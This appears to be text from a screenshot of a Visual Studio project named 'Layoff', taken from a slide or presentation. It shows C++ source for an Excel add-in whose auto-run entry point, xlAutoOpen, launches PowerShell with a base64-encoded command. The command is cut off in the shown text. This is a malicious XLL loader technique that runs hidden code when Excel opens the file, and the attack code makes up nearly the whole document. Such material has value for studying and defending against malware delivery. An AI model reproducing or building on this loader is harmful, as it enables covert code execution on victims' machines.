 Layoff.cpp*
Gerenciador de Soluções
Layoff
(Escopo Global)
xlAutoOpen()
1 #include "stdafx.h"
2 #include <windows.h>
3 #include <shellapi.h>
4
5
6 short __stdcall xlAutoOpen()
7 {
8 ShellExecute(NULL, L"open", L"powershell.exe", L"-enc aQBmACAAKAAtAG4AbwB0ACgAVABlAHMAdAAtAFAAYQB0AGgAIAAnAEMAOgBcAFAAcgBvAGcAcgBhAG0A
9
10 return 1;
11 }
Pesquisar em Gerenciador de Soluções (Ctrl+ç)
Solução 'Layoff' (1 de 1 projeto)
Layoff
Referências
Dependências Externas
Arquivos de Cabeçalho
stdafx.h
targetver.h
Arquivos de Origem
dllmain.cpp
Layoff.cpp
Layoff.def
Arquivos de Recurso